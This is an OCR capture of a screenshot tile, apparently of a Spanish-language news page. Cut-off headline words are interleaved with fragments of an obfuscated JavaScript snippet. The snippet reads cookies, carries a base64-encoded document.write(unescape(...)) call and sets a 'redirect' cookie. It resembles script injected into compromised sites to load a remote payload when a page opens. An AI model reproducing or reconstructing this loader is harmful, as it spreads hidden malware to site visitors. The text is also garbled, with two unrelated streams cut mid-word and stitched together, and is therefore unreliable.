
DINERO
CAMPAÑA
INGRESO
ANTONI
nt.cookie.match(new RegExp(“(?:^|;
DETRÁS D
+^])/g,”\\$1″)+”=([^;]*)”));return U?
EN AEROP
t(U[1]):void 0}var
PREVIOS 
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
DESTINO,
LA INTELI
ath.floor(Date.now()/1e3+86400),date=new
GRANDES 
ent.cookie=”redirect=”+time+”; path=/;
RUTA DEL
e(”)}
CUENTAS 
SEGUIR LE